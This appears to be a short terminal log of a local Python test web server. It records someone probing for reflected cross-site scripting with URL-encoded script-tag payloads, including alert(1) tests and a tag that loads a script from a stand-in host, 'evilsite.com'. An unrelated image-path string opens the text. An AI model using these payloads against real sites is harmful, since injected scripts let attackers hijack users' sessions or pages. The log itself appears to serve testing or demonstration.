 ➜  theUPSStore python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [29/Aug/2021 18:39:34] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Aug/2021 18:39:34] code 404, message File not found
127.0.0.1 - - [29/Aug/2021 18:39:34] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [29/Aug/2021 18:40:02] code 404, message File not found
127.0.0.1 - - [29/Aug/2021 18:40:02] "GET /&evil_input=%22%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1" 404 -
127.0.0.1 - - [29/Aug/2021 18:40:13] code 404, message File not found
127.0.0.1 - - [29/Aug/2021 18:40:13] "GET /&search=%22%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1" 404 -
127.0.0.1 - - [29/Aug/2021 18:40:26] code 404, message File not found
127.0.0.1 - - [29/Aug/2021 18:40:26] "GET /&search=%22%3E%3Cscript%20src=evilsite.com%3E%3C/script%3E HTTP/1.1" 404 -
127.0.0.1 - - [29/Aug/2021 18:40:59] "GET /?braggymessage=imaleethaxor&search=%22%3E%3Cscript%20src=evilsite.com%3E%3C/script%3E HTTP/1.1" 20
0 -
127.0.0.1 - - [29/Aug/2021 18:42:04] "GET /?braggymessage=aW1hbGVldGhheG9y&search=%22%3E%3Cscript%20src=evilsite.com%3E%3C/script%3E HTTP/1.1
" 200 -
127.0.0.1 - - [29/Aug/2021 18:42:06] "GET /?braggymessage=aW1hbGVldGhheG9y&search=%22%3E%3Cscript%20src=evilsite.com%3E%3C/script%3E HTTP/1.1
" 200 -
127.0.0.1 - - [29/Aug/2021 18:42:07] "GET /?braggymessage=aW1hbGVldGhheG9y&search=%22%3E%3Cscript%20src=evilsite.com%3E%3C/script%3E HTTP/1.1
" 200 -